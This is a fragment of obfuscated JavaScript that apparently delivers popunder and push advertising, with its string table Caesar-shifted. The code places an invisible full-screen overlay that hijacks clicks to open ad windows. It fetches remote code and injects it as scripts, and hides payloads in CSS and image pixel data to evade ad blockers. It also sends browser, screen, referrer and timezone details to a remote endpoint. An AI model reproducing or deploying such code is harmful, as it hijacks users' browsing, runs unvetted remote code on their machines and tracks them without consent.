t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof 